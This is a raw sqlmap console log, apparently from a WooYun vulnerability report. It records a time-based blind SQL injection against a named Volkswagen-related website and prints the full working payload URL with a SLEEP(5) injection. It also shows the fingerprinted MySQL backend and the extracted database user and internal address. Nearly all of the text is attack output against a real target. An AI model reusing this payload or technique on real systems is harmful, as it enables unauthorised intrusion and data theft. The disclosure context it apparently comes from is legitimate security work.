 [*] starting at 16:21:51
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:21:51] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:21:51] [INFO] resuming back-end DBMS 'mysql'
[16:21:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://vw.faw-vw.com:80/index.php?callback=jQuery183079539473773911
6_1462502945091&description=&group_code=' AND (SELECT * FROM (SELECT(SLEEP(5)))w
vYy) AND 'ZhMR'='ZhMR&option=com_interface&path=&task=newjetta_dw_photo_post&tmp
l=interface&user_id=&_=1462503052594
---
[16:21:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:21:52] [INFO] fetching current user
[16:21:52] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:22:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:22:46] [INFO] adjusting time delay to 1 second due to good response times
db_vw2014@172.168.10.%
current user:    'db_vw2014@172.168.10.%'
[16:24:46] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\vw.faw-vw.com'
www.wooyun.org
[*] shutting down at 16:24:46